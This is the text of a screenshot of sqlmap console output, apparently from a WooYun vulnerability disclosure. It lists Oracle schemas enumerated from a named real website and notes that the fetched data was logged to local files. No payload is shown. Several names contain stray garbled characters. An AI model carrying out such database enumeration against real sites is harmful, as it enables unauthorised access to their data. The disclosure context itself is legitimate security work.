 管理员: C:\Windows\system32\cmd.exe
[11:37:47] [INFO] resumed: FLOWS_FILES
[11:37:47] [INFO] resumed: MDSYS
[11:37:47] [INFO] resumed: OLAPSYS
[11:37:47] [INFO] resumed: ORDDATA
[11:37:47] [INFO] resumed: ORDSYS\x13
[11:37:47] [INFO] resumed: OUTLN
[11:37:47] [INFO] resumed: OWBSYS
[11:37:47] [INFO] resumed: SCOTT\x03
[11:37:47] [INFO] resumed: SYS
[11:37:47] [INFO] resumed: SYSMAN
[11:37:47] [INFO] resumed: SYSTEM
[11:37:47] [INFO] resumed: WMS_?}
[11:37:47] [INFO] resumed: XDB
[11:37:47] [INFO] resumed: YXGJJUSER
available databases [19]:
[*] "ORDSYS‼"
[*] "SCOTT♥"
[*] "WMS_?}"
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSaS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] OUTLN
[*] OWBSYS
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] XDB
[*] YXGJJUSER
[11:37:47] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\www.hnzfgjj.com'
[*] shutting down at 11:37:47
www.wooyun.org
E:\workdesk\sqlmap\sqlmap>_